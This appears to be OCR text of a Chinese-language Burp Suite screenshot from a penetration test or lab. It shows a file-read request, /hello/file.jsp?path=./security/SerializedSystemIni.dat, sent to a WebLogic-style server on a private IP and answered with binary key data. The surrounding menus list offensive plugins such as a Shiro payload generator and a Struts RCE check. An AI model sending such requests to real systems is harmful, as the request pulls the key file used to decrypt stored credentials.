 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × 3 × ...
发送 取消 < >
目标: http://192.168.124.136:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /hello/file.jsp?path=./security/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
fzB37TynJlO64xfL4ebD7kv2LCyD31befqf0imD5acLbVXDxIjpS!1297969214
9 Upgrade-Insecure-Requests: 1
10
11
Search...
没有匹配
完成
响应
Raw Headers Hex
Pretty 原始 Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 24 Aug
4 Content-Type: text/
5 Content-Disposition
6 Set-Cookie: JSESSIO cxJJBBW3GbM0QXvNw0Md7m1yqdz2y
7 X-Powered-By: Serv
8 Content-Length: 68
9
10
11
12 ÙÐâè P° ú R#ô ¸ ¯ r=(¨″ (s8ØÅù¯6QÇç
Search..
没有匹配
378字节 | 3毫秒
扫描
Do passive scan
Do active scan
发送给测试器 Ctrl+I
发送给重发器 Ctrl+R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
HTTP Request Smuggler
Send to sqlmap4burp++
Send to FastjsonScan
Check for Struts RCE
Generate shiro Payload
Send request to Autorize
Send cookie to Autorize
相关工具
复制网址
复制curl命令
复制到文件
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V